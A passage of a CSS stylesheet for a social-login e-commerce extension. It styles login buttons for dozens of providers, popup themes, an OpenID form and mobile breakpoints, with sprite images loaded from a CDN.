		background-size: 328px 185px;
		display: block;
		height: 30px;
		width: 30px;
		float: left;
	}
	*/

/*form*/
.w25 { width: 25px!important; }
.w100 { width: 100px; }

.pslogin-block.account-login .content {
	margin: 0;
}

.pslogin-form .registered-users .content {
	margin: 0!important;
}

.pslogin-block.account-login .form-list label,
#checkout-step-login .pslogin-block .form-list label { 
	width: auto;
	float: none; 
}

.pslogin-block.account-login .form-list .input-box,
#checkout-step-login .pslogin-block .form-list .input-box {
	float: none;
}

#checkout-step-login .col2-set {
	box-sizing: border-box;
}

.pslogin-block.account-login .buttons-set {
	min-height: 40px;
}

.pslogin-block.col2-set {
	margin: 0;
}

.pslogin-block.col2-set .buttons-set {
	padding: 0;
}

.pslogin-block.col2-set .fieldset {
	margin: 15px 0;
}

	.pslogin-block button.button span,
	.pslogin-block button.button span span {
		height: auto;
	}

	.pslogin-share .soc-name {
		height: 30px;
		line-height: 30px;
		padding: 0 7px;
		display: block;
		float: left;
		box-sizing: border-box;
	}

		.pslogin-share .vkontakte {
			background-position: -77px -78px;
		}

		.pslogin-share .facebook {
			background-position: -5px -5px
		}

		.pslogin-share .twitter {
			background-position: -41px -5px;
		}

		.pslogin-share .googleplus {
			background-position: -113px -5px;
		}

/* welcome message */
.pslogin-welcome-msg {
	height: 25px;
	line-height: 25px;
	float: none;
	display: inline-block;
	margin: 0 0 5px 0;
}

.pslogin-welcome-msg:after {
	clear: both;
	content: "";
}

.pslogin-welcome-msg img {
	height: 25px;
	display: inline-block;
	padding: 0 5px 0 0;
	float: left;
}

/* Buttons */
.pslogin-block {
	width: 100%;
	/*margin: 0 0 20px 0;*/
	margin-top: -7px;
}

.pslogin-register {
	width: 100%;
	/*margin: 0 0 20px 0;*/
	margin-top: 25px;
}

.pslogin-block * {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.pslogin-block.pslogin-hidden-text .pslogin-button-text {
	display: none!important;
}

.pslogin-block .pslogin-xs {
	display: none!important;
}

.pslogin-block .pslogin-button-image {
	display: block;
}

.pslogin-block .pslogin-clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}

.pslogin-block .title {
	text-align: center;
	margin-bottom: 10px;
	font-size: 12px;
}

.pslogin-spacer {
	display: block;
	margin: 10px auto;
	position: relative;
	text-align: center;
	line-height: 16px!important;
	top: auto;
	left: auto;
	height: auto;
	width: auto;
	line-height: normal;
	overflow: visible;
	font-size: 13px;
}

	.pslogin-spacer table {
		width: 100%;
	}
	
	.pslogin-spacer table td {
		vertical-align: middle;
	}

	.pslogin-spacer .pslogin-border {
		border-top: 1px solid #e5e2e2;
		width: 100%;
	}
	
	.pslogin-spacer .pslogin-bordertext {
		color: #b2b2b2;
		text-align: center;
		font-size: 11px;
	}

	.pslogin-spacer.pslogin-showmore .pslogin-bordertext {
		height: 20px;
		line-height: 17px;
		padding: 0;
		border: 1px solid #e5e2e2;
		border-radius: 9px;
		-moz-border-radius: 9px;
		-webkit-border-radius: 9px;
	}

	.pslogin-spacer.pslogin-showmore .pslogin-bordertext:hover {
		color: #989898;
		cursor: pointer;
	}

	.pslogin-spacer .circle {
		width: 90%;
		height: 25px;
		line-height: 22px;
		font-size: 11px;
		border: 1px solid #b2b2b2;
		border-radius: 0px 7px;
		margin: 0 auto;
		background-color: #eeeeee;
	}

	.pslogin-spacer .circle:hover {
		cursor: pointer;
		background-color: #FAFAFA;
	}


.pslogin-block .pslogin-showmore {
	margin-top: 20px;
}

.pslogin-block.pslogin-login .pslogin-buttons {
	display: block;
}

.pslogin-block.pslogin-register .pslogin-buttons {
	display: inline-block;
}

	.pslogin-block .pslogin-buttons ul {
		padding: 0;
		font-size: 0;
	}

	.pslogin-block .pslogin-buttons ul li {
		display: inline-block;
		line-height: normal;
		list-style: none!important;
		padding: 0!important;
		background: none!important;
		/*height: 32px;
		margin: 0 3px 3px 0;*/
		width: auto !important;
		height: auto !important;
	}

	.pslogin-block .pslogin-buttons ul li.show-button-image {
		background: none!important;
	}

	.pslogin-block .pslogin-buttons ul li:hover {
		opacity: 0.9;
		filter: alpha(opacity=90);
	}

	.pslogin-block .pslogin-buttons ul li span.pslogin-button-auto {
		background-color: #3399cc;
		display: inline-block;
	}

	.pslogin-block .pslogin-buttons ul li .pslogin-button-icon {
		background: url('https://d24u86aviuwdnf.cloudfront.net/skin/frontend/base/default/images/plumrocket/pslogin/social.png');
		display: block;
		float: left;
		width: 32px;
		height: 32px;
		margin: 0;
		padding: 0;
		box-sizing: border-box;
	}
	
	.pslogin-block .pslogin-buttons ul li .pslogin-button-icon img {
		width: 100%;
	}

	.pslogin-block .pslogin-buttons ul li a>img {

	}

	.pslogin-block .pslogin-buttons ul li .pslogin-button-text {
		display: none;
		float: left;
		height: 32px;
		line-height: 32px;
		vertical-align: top;
		padding: 0;
		text-align: center;
		min-width: 144px;
		box-sizing: border-box;
		font-size: 11px;
		color: white;
		background-color: rgba(255,255,255, 0.2);
	}

	.pslogin-block .pslogin-buttons.pslogin-buttons-showfull .pslogin-button-auto .pslogin-button-text {
		display: inline-block;
	}

	.pslogin-block .pslogin-buttons .pslogin-button-image { 
		/*display: none;*/
	}

	.pslogin-block .pslogin-buttons.pslogin-buttons-showfull .pslogin-button-image {
		/*display: inline-block;*/
	}

	.pslogin-block .pslogin-buttons .pslogin-button-icon-image { 
		display: inline-block; 
	}

	.pslogin-block .pslogin-buttons.pslogin-buttons-showfull .pslogin-button-icon-image {
		display: none;
	}

	.pslogin-block .pslogin-buttons.pslogin-buttons-showfull .pslogin-button-auto.pslogin-has-button-image {
		display: none;
	}

 	.pslogin-block .pslogin-buttons.pslogin-buttons-showfull .pslogin-button-auto.pslogin-has-button-icon-image {  
 		display: inline-block;
 	}

	.pslogin-block .pslogin-buttons .pslogin-button-auto.pslogin-has-button-icon-image {
		display: none;
	}

	.pslogin-block .pslogin-buttons .pslogin-button-auto .pslogin-button-icon-image {
		display: inline-block;
		width: 32px;
		height: 32px;
	}

	.pslogin-block .pslogin-buttons ul li.facebook span.pslogin-button-auto { background-color: #1e4389; }
	.pslogin-block .pslogin-buttons ul li.facebook .pslogin-button-icon { background-position: 0px 0px; }

	.pslogin-block .pslogin-buttons ul li.twitter span.pslogin-button-auto { background-color: #28a9e2; }
	.pslogin-block .pslogin-buttons ul li.twitter .pslogin-button-icon { background-position: -34px 0px; }

	.pslogin-block .pslogin-buttons ul li.linkedin span.pslogin-button-auto { background-color: #11669c; }
	.pslogin-block .pslogin-buttons ul li.linkedin .pslogin-button-icon { background-position: -168px 0px; }

	.pslogin-block .pslogin-buttons ul li.yahoo span.pslogin-button-auto { background-color: #85228f; }
	.pslogin-block .pslogin-buttons ul li.yahoo .pslogin-button-icon { background-position: -204px 0px; }

	.pslogin-block .pslogin-buttons ul li.vkontakte span.pslogin-button-auto { background-color: #3f658c; }
	.pslogin-block .pslogin-buttons ul li.vkontakte .pslogin-button-icon { background-position: -68px 0px; }

	.pslogin-block .pslogin-buttons ul li.googleplus span.pslogin-button-auto { background-color: #df4b38; }
	.pslogin-block .pslogin-buttons ul li.googleplus .pslogin-button-icon { background-position: -135px 0px; }


	.pslogin-block .pslogin-buttons ul li.hotmail span.pslogin-button-auto { background-color: #f67d20; }
	.pslogin-block .pslogin-buttons ul li.hotmail .pslogin-button-icon { background-position: 0px -34px; }

	.pslogin-block .pslogin-buttons ul li.live span.pslogin-button-auto { background-color: #0cb3ee; }
	.pslogin-block .pslogin-buttons ul li.live .pslogin-button-icon { background-position: -35px -205px; }

	.pslogin-block .pslogin-buttons ul li.pinterest span.pslogin-button-auto { background-color: #cb2028; }
	.pslogin-block .pslogin-buttons ul li.pinterest .pslogin-button-icon { background-position: -34px -34px; }

	.pslogin-block .pslogin-buttons ul li.amazon span.pslogin-button-auto { background-color: #ff8e2e; }
	.pslogin-block .pslogin-buttons ul li.amazon .pslogin-button-icon { background-position: -68px -34px; }

	.pslogin-block .pslogin-buttons ul li.aol span.pslogin-button-auto { background-color: #008bd3; }
	.pslogin-block .pslogin-buttons ul li.aol .pslogin-button-icon { background-position: -102px -34px; }
	.pslogin-openid.aol input[type=submit] { background-color: #008bd3; -webkit-appearance: none; } 

	.pslogin-block .pslogin-buttons ul li.github span.pslogin-button-auto { background-color: black; }
	.pslogin-block .pslogin-buttons ul li.github .pslogin-button-icon { background-position: -135px -35px; }

	.pslogin-block .pslogin-buttons ul li.instagram span.pslogin-button-auto { background-color: #9a6e51; }
	.pslogin-block .pslogin-buttons ul li.instagram .pslogin-button-icon { background-position: -168px -34px; }

	.pslogin-block .pslogin-buttons ul li.foursquare span.pslogin-button-auto { background-color: #3472ad; }
	.pslogin-block .pslogin-buttons ul li.foursquare .pslogin-button-icon { background-position: -203px -34px; }

	.pslogin-block .pslogin-buttons ul li.dropbox span.pslogin-button-auto { background-color: #008bd3; }
	.pslogin-block .pslogin-buttons ul li.dropbox .pslogin-button-icon { background-position: -0px -68px; }

	.pslogin-block .pslogin-buttons ul li.disqus span.pslogin-button-auto { background-color: #3d7198; }
	.pslogin-block .pslogin-buttons ul li.disqus .pslogin-button-icon { background-position: -32px -69px; }

	.pslogin-block .pslogin-buttons ul li.livejournal span.pslogin-button-auto { background-color: #104378; }
	.pslogin-block .pslogin-buttons ul li.livejournal .pslogin-button-icon { background-position: -66px -69px; }
	.pslogin-openid.livejournal input[type=submit] { background-color: #104378; -webkit-appearance: none; } 

	.pslogin-block .pslogin-buttons ul li.tumblr span.pslogin-button-auto { background-color: #304e6c; }
	.pslogin-block .pslogin-buttons ul li.tumblr .pslogin-button-icon { background-position: -102px -69px; }

	.pslogin-block .pslogin-buttons ul li.openid span.pslogin-button-auto { background-color: #f8931f; }
	.pslogin-block .pslogin-buttons ul li.openid .pslogin-button-icon { background-position: -135px -69px; }

	.pslogin-block .pslogin-buttons ul li.flickr span.pslogin-button-auto { background-color: #ff0084; }
	.pslogin-block .pslogin-buttons ul li.flickr .pslogin-button-icon { background-position: -169px -69px; }

	.pslogin-block .pslogin-buttons ul li.wordpress span.pslogin-button-auto { background-color: #1b3f57; }
	.pslogin-block .pslogin-buttons ul li.wordpress .pslogin-button-icon { background-position: -204px -69px; }

	.pslogin-block .pslogin-buttons ul li.blogger span.pslogin-button-auto { background-color: #ec7825; }
	.pslogin-block .pslogin-buttons ul li.blogger .pslogin-button-icon { background-position: 0px -103px; }

	.pslogin-block .pslogin-buttons ul li.odnoklassniki span.pslogin-button-auto { background-color: #ee6600; }
	.pslogin-block .pslogin-buttons ul li.odnoklassniki .pslogin-button-icon { background-position: -34px -103px; }

	.pslogin-block .pslogin-buttons ul li.mailru span.pslogin-button-auto { background-color: #00468c; }
	.pslogin-block .pslogin-buttons ul li.mailru .pslogin-button-icon { background-position: -67px -103px; }

	.pslogin-block .pslogin-buttons ul li.yandex span.pslogin-button-auto { background-color: #dd0000; }
	.pslogin-block .pslogin-buttons ul li.yandex .pslogin-button-icon { background-position: -102px -103px; }

	.pslogin-block .pslogin-buttons ul li.paypal span.pslogin-button-auto { background-color: #195d82; }
	.pslogin-block .pslogin-buttons ul li.paypal .pslogin-button-icon { background-position: -134px -103px; }

	.pslogin-block .pslogin-buttons ul li.myspace span.pslogin-button-auto { background-color: #0022a0;}
	.pslogin-block .pslogin-buttons ul li.myspace .pslogin-button-icon { background-position: -169px -103px; }

	.pslogin-block .pslogin-buttons ul li.salesforce span.pslogin-button-auto { background-color: #00a0de; }
	.pslogin-block .pslogin-buttons ul li.salesforce .pslogin-button-icon { background-position: -203px -103px; }

	.pslogin-block .pslogin-buttons ul li.steamcommunity span.pslogin-button-auto { background-color: #282828; }
	.pslogin-block .pslogin-buttons ul li.steamcommunity .pslogin-button-icon { background-position: -1px -137px; }

	.pslogin-block .pslogin-buttons ul li.hyves span.pslogin-button-auto { background-color: #ffca63; }
	.pslogin-block .pslogin-buttons ul li.hyves .pslogin-button-icon { background-position: -33px -137px; }

	.pslogin-block .pslogin-buttons ul li.stackoverflow span.pslogin-button-auto { background-color: #e6eef1; }
	.pslogin-block .pslogin-buttons ul li.stackoverflow .pslogin-button-icon { background-position: -67px -137px; }

	.pslogin-block .pslogin-buttons ul li.evernote span.pslogin-button-auto { background-color: #7ac141; }
	.pslogin-block .pslogin-buttons ul li.evernote .pslogin-button-icon { background-position: -101px -137px; }

	.pslogin-block .pslogin-buttons ul li.mixi span.pslogin-button-auto { background-color: #d1ac5b; }
	.pslogin-block .pslogin-buttons ul li.mixi .pslogin-button-icon { background-position: -135px -137px; }

	.pslogin-block .pslogin-buttons ul li.mydigipass span.pslogin-button-auto { background-color: #49bbeb; }
	.pslogin-block .pslogin-buttons ul li.mydigipass .pslogin-button-icon { background-position: -169px -137px; }

	.pslogin-block .pslogin-buttons ul li.netlog span.pslogin-button-auto { background-color: #bb2026; }
	.pslogin-block .pslogin-buttons ul li.netlog .pslogin-button-icon { background-position: -203px -137px; }

	.pslogin-block .pslogin-buttons ul li.qq span.pslogin-button-auto { background-color: #c46f1c; }
	.pslogin-block .pslogin-buttons ul li.qq .pslogin-button-icon { background-position: 0px -171px; }

	.pslogin-block .pslogin-buttons ul li.sinaweibo span.pslogin-button-auto { background-color: #bd4342; }
	.pslogin-block .pslogin-buttons ul li.sinaweibo .pslogin-button-icon { background-position: -34px -171px; }

	.pslogin-block .pslogin-buttons ul li.soundcloud span.pslogin-button-auto { background-color: #ff5419; }
	.pslogin-block .pslogin-buttons ul li.soundcloud .pslogin-button-icon { background-position: -66px -171px; }

	.pslogin-block .pslogin-buttons ul li.tencentweibo span.pslogin-button-auto { background-color: #28a4e4; }
	.pslogin-block .pslogin-buttons ul li.tencentweibo .pslogin-button-icon { background-position: -100px -171px; }

	.pslogin-block .pslogin-buttons ul li.verisign span.pslogin-button-auto { background-color: #b22253; }
	.pslogin-block .pslogin-buttons ul li.verisign .pslogin-button-icon { background-position: -134px -171px; }
	.pslogin-openid.verisign input[type=submit] { background-color: #b22253; -webkit-appearance: none; } 

	.pslogin-block .pslogin-buttons ul li.xing span.pslogin-button-auto { background-color: #005d5e;}
	.pslogin-block .pslogin-buttons ul li.xing .pslogin-button-icon { background-position: -168px -171px; }

	.pslogin-block .pslogin-buttons ul li.kaixin001 span.pslogin-button-auto { background-color: #e2332e; }
	.pslogin-block .pslogin-buttons ul li.kaixin001 .pslogin-button-icon { background-position: -203px -171px; }

	.pslogin-block .pslogin-buttons ul li.orange span.pslogin-button-auto { background-color: #ff6600; }
	.pslogin-block .pslogin-buttons ul li.orange .pslogin-button-icon { background-position: -1px -205px; }

	.pslogin-block .pslogin-buttons ul li.bitbucket span.pslogin-button-auto { background-color: #013567; }
	.pslogin-block .pslogin-buttons ul li.bitbucket .pslogin-button-icon { background-position: -67px -205px; }

	.pslogin-block .pslogin-buttons ul li.bitly span.pslogin-button-auto { background-color: #ed6022; }
	.pslogin-block .pslogin-buttons ul li.bitly .pslogin-button-icon { background-position: -101px -205px; }
	
	.pslogin-block .pslogin-buttons ul li.boxcom span.pslogin-button-auto { background-color: #00b9f2; }
	.pslogin-block .pslogin-buttons ul li.boxcom .pslogin-button-icon { background-position: -135px -205px; }
	
	.pslogin-block .pslogin-buttons ul li.vimeo span.pslogin-button-auto { background-color: #1fb9eb; }
	.pslogin-block .pslogin-buttons ul li.vimeo .pslogin-button-icon { background-position: -170px -205px; }
	
	.pslogin-block .pslogin-buttons ul li.reddit span.pslogin-button-auto { background-color: #337fb9; }
	.pslogin-block .pslogin-buttons ul li.reddit .pslogin-button-icon { background-position: -203px -205px; }
	
	.pslogin-block .pslogin-buttons ul li.odesk span.pslogin-button-auto { background-color: #6fda44; }
	.pslogin-block .pslogin-buttons ul li.odesk .pslogin-button-icon { background-position: -169px -273px; }
	.pslogin-block .pslogin-buttons ul li.odesk .pslogin-button-text { color: #4c4c4c; }
	
	.pslogin-block .pslogin-buttons ul li.teamviewer span.pslogin-button-auto { background-color: #0171b9; }
	.pslogin-block .pslogin-buttons ul li.teamviewer .pslogin-button-icon { background-position: -34px -239px; }

	.pslogin-block .pslogin-buttons ul li.skyrock span.pslogin-button-auto { background-color: #009afe; }
	.pslogin-block .pslogin-buttons ul li.skyrock .pslogin-button-icon { background-position: -67px -239px; }

	.pslogin-block .pslogin-buttons ul li.renren span.pslogin-button-auto { background-color: #153765; }
	.pslogin-block .pslogin-buttons ul li.renren .pslogin-button-icon { background-position: -101px -239px; }

	.pslogin-block .pslogin-buttons ul li.etsy span.pslogin-button-auto { background-color: #ee5931; }
	.pslogin-block .pslogin-buttons ul li.etsy .pslogin-button-icon { background-position: -134px -239px; }

	.pslogin-block .pslogin-buttons ul li.imgur span.pslogin-button-auto { background-color: #312e2f; }
	.pslogin-block .pslogin-buttons ul li.imgur .pslogin-button-icon { background-position: -170px -239px; }
 
	.pslogin-block .pslogin-buttons ul li.intuit span.pslogin-button-auto { background-color: #B8B8B8; }
	.pslogin-block .pslogin-buttons ul li.intuit .pslogin-button-icon { background-position: -204px -239px; }
	.pslogin-block .pslogin-buttons ul li.intuit .pslogin-button-text { color: #000000; }

	.pslogin-block .pslogin-buttons ul li.mailchimp span.pslogin-button-auto { background-color: #73cff4; }
	.pslogin-block .pslogin-buttons ul li.mailchimp .pslogin-button-icon { background-position: 0px -273px; }
	.pslogin-block .pslogin-buttons ul li.mailchimp .pslogin-button-text { color: #000000; }

	.pslogin-block .pslogin-buttons ul li.persona span.pslogin-button-auto { background-color: #ee5931; }
	.pslogin-block .pslogin-buttons ul li.persona .pslogin-button-icon { background-position: -34px -273px; }

	.pslogin-block .pslogin-buttons ul li.dribbble span.pslogin-button-auto { background-color: #f26798; }
	.pslogin-block .pslogin-buttons ul li.dribbble .pslogin-button-icon { background-position: -67px -273px; }

	.pslogin-block .pslogin-buttons ul li.goodreads span.pslogin-button-auto { background-color: #743900; }
	.pslogin-block .pslogin-buttons ul li.goodreads .pslogin-button-icon { background-position: -100px -273px; }
 
	.pslogin-block .pslogin-buttons ul li.lastfm span.pslogin-button-auto { background-color: #c02c0c; }
	.pslogin-block .pslogin-buttons ul li.lastfm .pslogin-button-icon { background-position: -135px -273px; }

	.pslogin-block .pslogin-buttons ul li.alipay span.pslogin-button-auto { background-color: #00a0e9; }
	.pslogin-block .pslogin-buttons ul li.alipay .pslogin-button-icon { background-position: -202px -274px; }

	.pslogin-block .pslogin-buttons ul li.wechat span.pslogin-button-auto { background-color: #4ec034; }
	.pslogin-block .pslogin-buttons ul li.wechat .pslogin-button-icon { background-position: -1px -306px; }

	.pslogin-block .pslogin-buttons ul li.naver span.pslogin-button-auto { background-color: #23b300; }
	.pslogin-block .pslogin-buttons ul li.naver .pslogin-button-icon { background-position: -34px -307px; }

/*======= social buttons =======*/
#prpop-pop-up-bg .pslogin-block {
	text-align: center;
	clear: both;
	margin-bottom: 5px;
}

#prpop-pop-up-bg .prpop-account-create .pslogin-block {
	display: none;
}

#prpop-pop-up-bg .pslogin-block .pslogin-buttons.pslogin-buttons-showfull {
	width: 100%;
}

	#prpop-pop-up-bg .pslogin-block li a span.pslogin-button-auto {
		width: 100%;
		position: relative;
		display: block;		
		height: 32px;
	}

	#prpop-pop-up-bg .pslogin-block li a span.pslogin-button-icon {
		position: absolute;
		background-color: inherit;
	}

	#prpop-pop-up-bg .pslogin-block li a span.pslogin-button-text {
		width: 100%;
		padding-left: 32px;
		font-size: 12px;
	}

	/*=== modern blue ===*/
	#prpop-pop-up-bg.prpop-default .pslogin-spacer {
		margin: 0 auto 10px;
		width: 100%;
	}

	#prpop-pop-up-bg.prpop-default .pslogin-spacer:before {
		display: block;
		content: "";
		clear: both;
		width: 100%;
	}

	#prpop-pop-up-bg.prpop-default .pslogin-spacer table {
		margin-top: 15px;
	}

	#prpop-pop-up-bg.prpop-default .pslogin-block {
		padding-top: 10px;
		clear: both;
	}

	#prpop-pop-up-bg.prpop-default .pslogin-block .pslogin-buttons {
		width: 100%;
		margin: 0 auto;
		text-align: center;
	}

		#prpop-pop-up-bg.prpop-default .pslogin-block li a span.pslogin-button-auto {
			min-width: 32px;
		}

		#prpop-pop-up-bg.prpop-default .pslogin-block .pslogin-buttons.pslogin-buttons-showfull li {
			width: 70%;
			min-height: 32px;
			margin-bottom: 0px;
			vertical-align: inherit;
			display: inline-block;
			float: none;
		}

		#prpop-pop-up-bg.prpop-default .pslogin-block .pslogin-buttons li {
			width: auto;
			min-height: 32px;
			margin-bottom: 5px;
			vertical-align: middle;
		}

		#prpop-pop-up-bg.prpop-default .pslogin-buttons .pslogin-spacer {
			width: 100%;
		}

	/*=== glamour gray ===*/
	#prpop-pop-up-bg.glamour-grey .pslogin-spacer {
		margin: 0 auto 10px;
		width: 100%;
		float: left;
	}

	#prpop-pop-up-bg.glamour-grey .pslogin-spacer.pslogin-showmore .pslogin-bordertext:hover {
		color: white;
	}

	#prpop-pop-up-bg.glamour-grey .pslogin-spacer:before {
		display: block;
		content: "";
		clear: both;
		width: 100%;
	}

	#prpop-pop-up-bg.glamour-grey .pslogin-spacer table {
		margin-top: 15px;
	}

	#prpop-pop-up-bg.glamour-grey .pslogin-block {
		margin-top: 10px;
	}


	#prpop-pop-up-bg.glamour-grey .pslogin-block .pslogin-buttons {
		width: 100%;
		margin: 0 auto;
		text-align: center;
	}

	#prpop-pop-up-bg.glamour-grey .pslogin-block .pslogin-buttons.pslogin-buttons-showfull li {
		width: 70%;
		min-height: 32px;
		margin-bottom: 5px;
	}

	#prpop-pop-up-bg.glamour-grey .pslogin-block .pslogin-buttons li {
		width: auto;
		min-height: 32px;
		margin: 0 5px 5px 0;
		vertical-align: middle;
	}

		#prpop-pop-up-bg.glamour-grey .pslogin-block li a span.pslogin-button-auto {
			border-radius: 3px;
			-webkit-border-radius: 3px;
			-moz-border-radius: 3px;
			min-width: 32px;
		}
	
		#prpop-pop-up-bg.glamour-grey .pslogin-block li a span.pslogin-button-text {
			border-radius: 3px;
			-webkit-border-radius: 3px;
			-moz-border-radius: 3px;
		}

		#prpop-pop-up-bg.glamour-grey .pslogin-block li a span.pslogin-button-icon {
			border-radius: 3px;
			-webkit-border-radius: 3px;
			-moz-border-radius: 3px;			
		}

		#prpop-pop-up-bg.glamour-grey .pslogin-buttons.pslogin-buttons-showfull li a span.pslogin-button-icon {
			border-radius: 3px 0 0 3px;
			-webkit-border-radius: 3px 0 0 3px;
			-moz-border-radius: 3px 0 0 3px;
		}

		#prpop-pop-up-bg.glamour-grey .pslogin-buttons .pslogin-spacer {
			width: 100%;
		}


	/*=== light silver ===*/
	#prpop-pop-up-bg.simple-form-logo .pslogin-block .pslogin-spacer {
		margin: 10px auto;
		width: 70%;
	}

	#prpop-pop-up-bg.simple-form-logo .pslogin-border {
		border-top: 1px solid #A5A5A5;
	}

	#prpop-pop-up-bg.simple-form-logo .pslogin-bordertext {
		color: #444;
	}

	#prpop-pop-up-bg.simple-form-logo .pslogin-spacer {
		width: 70%;
		
	}

	#prpop-pop-up-bg.simple-form-logo .pslogin-block .pslogin-buttons .pslogin-spacer:before {
		display: none;
	}

	#prpop-pop-up-bg.simple-form-logo .pslogin-block .pslogin-spacer .pslogin-border {
		border-top: 1px solid #A5A5A5;
	}
	
	#prpop-pop-up-bg.simple-form-logo .pslogin-block .pslogin-spacer.pslogin-showmore .pslogin-bordertext {
		border: 1px solid #A5A5A5;
		color: #444;
	}

	#prpop-pop-up-bg.simple-form-logo .pslogin-block .pslogin-spacer.pslogin-showmore .pslogin-bordertext:hover {
		color: black;
	}

	#prpop-pop-up-bg.simple-form-logo .pslogin-block .pslogin-buttons {
		width: 70%;
		margin: 0 auto;
		text-align: center;
	}

	#prpop-pop-up-bg.simple-form-logo .pslogin-block .pslogin-buttons.pslogin-buttons-showfull li {
		width: 100%;
		min-width: 32px;
		min-height: 34px;
		margin-bottom: 5px;
	}

	#prpop-pop-up-bg.simple-form-logo .pslogin-block .pslogin-buttons li {
		width: auto;
		min-width: 34px;
		height: 34px;
		margin: 0 0 5px 0;
	}

	#prpop-pop-up-bg.simple-form-logo .pslogin-block .pslogin-buttons ul li a {
		display: inline-block;
		width: 100%;
	}


	#prpop-pop-up-bg.simple-form-logo .pslogin-block li a span.pslogin-button-auto {
		border-radius: 5px;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		-webkit-box-shadow: 0px 1px 1px 0px rgba(31, 31, 31, 0.47),inset 0px 1px 0px 0px rgba(255, 255, 255, 0.33);
		-moz-box-shadow: 0px 1px 1px 0px rgba(31, 31, 31, 0.47),inset 0px 1px 0px 0px rgba(255, 255, 255, 0.33);
		box-shadow: 0px 1px 1px 0px rgba(31, 31, 31, 0.47),inset 0px 1px 0px 0px rgba(255, 255, 255, 0.33);	
		
	}


	#prpop-pop-up-bg.simple-form-logo .pslogin-block .pslogin-buttons.pslogin-buttons-showfull li a span.pslogin-button-auto {
		border: 1px solid rgba(0, 0, 0, 0.09);
		height: 34px;
	}

		#prpop-pop-up-bg.simple-form-logo .pslogin-block li a span.pslogin-button-text {
			height: 34px;
		}

		#prpop-pop-up-bg.simple-form-logo .pslogin-block li a span.pslogin-button-icon {
			box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.33);
		}
	
		#prpop-pop-up-bg.simple-form-logo .pslogin-block .pslogin-buttons.pslogin-buttons-showfull li a span.pslogin-button-icon {
			border: none;
			border-radius: 5px 0 0 5px;
			-webkit-border-radius: 5px 0 0 5px;
			-moz-border-radius: 5px 0 0 5px;
		}

		#prpop-pop-up-bg.simple-form-logo .pslogin-block .pslogin-buttons.pslogin-buttons-showfull li a span.pslogin-button-icon {
			height: 32px;
			width: 32px;
		}

		#prpop-pop-up-bg.simple-form-logo .pslogin-block li a span.pslogin-button-icon {
			border: 1px solid rgba(0, 0, 0, 0.09);
			border-radius: 5px;
			-webkit-border-radius: 5px;
			-moz-border-radius: 5px;
			height: 34px;
			width: 34px;
		}

		#prpop-pop-up-bg.simple-form-logo .pslogin-buttons .pslogin-spacer {
			width: 100%;
		}

/*=== open-id Page ===*/
.pslogin-openid {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	text-align: center;
	padding: 20px;
}

	.pslogin-openid .network-logo {
		background: url('https://d24u86aviuwdnf.cloudfront.net/skin/frontend/base/default/images/plumrocket/pslogin/social_openid.png');
		width: 180px;
		height: 70px;
		margin: 0 auto 15px auto;
	}
	
	.pslogin-openid.livejournal .network-logo { background-position: -180px 0; }
	.pslogin-openid.verisign .network-logo { background-position: 0 -70px; }

	.pslogin-openid input[type=submit] {
		height: 32px;
		line-height: 32px;
		vertical-align: top;
		padding: 0;
		text-align: center;
		min-width: 144px;
		box-sizing: border-box;
		font-size: 12px;
		color: white;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
		border: 0px;
	}
	
	.pslogin-openid input[type=submit]:hover {
		opacity: 0.8;
		filter: alpha(opacity=80);
	}

	.pslogin-openid input[type=text] {
		width: 100%;
		border: 1px solid #D0D0D0;
		height: 30px;
		line-height: 25px;
		margin-bottom: 5px;
		margin-top: 10px;
		padding: 2px;
		box-sizing: border-box;
		font-size: 14px;
	}
	
	.pslogin-openid .form-wrapper {
		background-color: #f3f3f3;
		color: #464646;
		width: 300px;
		margin: 0 auto;
		padding: 25px;
		box-shadow: 0px 2px 7px 0px #c1c1c1;
		-moz-box-shadow: 0px 2px 7px 0px #c1c1c1;
		-webkit-box-shadow: 0px 2px 7px 0px #c1c1c1;
		border-radius: 15px;
		font-size: 14px;
	}
	
	.pslogin-openid .ajax-loader {
		width: 110px;
		height: 14px;
		margin: 0 auto 5px auto;
	}

		.pslogin-openid .ajax-loader .image-gif {
			background: url('https://d24u86aviuwdnf.cloudfront.net/skin/frontend/base/default/images/plumrocket/pslogin/ajax-loader-h.gif');
			width: 110px;
			height: 14px;
			display: none;
		}

		.pslogin-openid .ajax-loader .error-text {
			color: red;
			font-size: 11px;
			/*display: none;*/
		}



@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {

	.pslogin-block .pslogin-buttons ul li .pslogin-button-icon {
		background: url('https://d24u86aviuwdnf.cloudfront.net/skin/frontend/base/default/images/plumrocket/pslogin/social_retina.png');
		background-size: 236px 340px;
		-webkit-background-size: 236px 340px;
		-moz-background-size: 236px 340px;
	}

}

@media screen and ( max-width: 767px ) {

	.pslogin-block .pslogin-buttons {
		width: 100%;
	}

	.pslogin-block .pslogin-buttons.show-button-text ul li .pslogin-button-text {
		display: inline-block;
	}

	.pslogin-block .pslogin-xs {
		display: inline-block!important;
	}

	.pslogin-block .pslogin-spacer .pslogin-bordertext {

	}

}


@media screen and (max-width: 640px) {

	/*=== social login ===*/
	#prpop-pop-up-bg.prpop-default .pslogin-spacer,
	#prpop-pop-up-bg.prpop-default .pslogin-block .pslogin-buttons {
		width: 60%;
	}

	#prpop-pop-up-bg.glamour-grey .pslogin-spacer {
		float: none;
	}

	#prpop-pop-up-bg.glamour-grey .pslogin-spacer,
	#prpop-pop-up-bg.glamour-grey .pslogin-block .pslogin-buttons {
		width: 60%;
	}

	#prpop-pop-up-bg.prpop-default .pslogin-block .pslogin-buttons.pslogin-buttons-showfull li,
	#prpop-pop-up-bg.glamour-grey .pslogin-block .pslogin-buttons.pslogin-buttons-showfull li {
		width: 100%;
	}

}


@media screen and (max-width: 480px) {

	/*=== social buttons ===*/
	#prpop-pop-up-bg.prpop-default .pslogin-spacer,
	#prpop-pop-up-bg.prpop-default .pslogin-block .pslogin-buttons {
		width: 100%;
	}

	#prpop-pop-up-bg.glamour-grey .pslogin-spacer,
	#prpop-pop-up-bg.glamour-grey .pslogin-block .pslogin-buttons {
		width: 100%;
	}

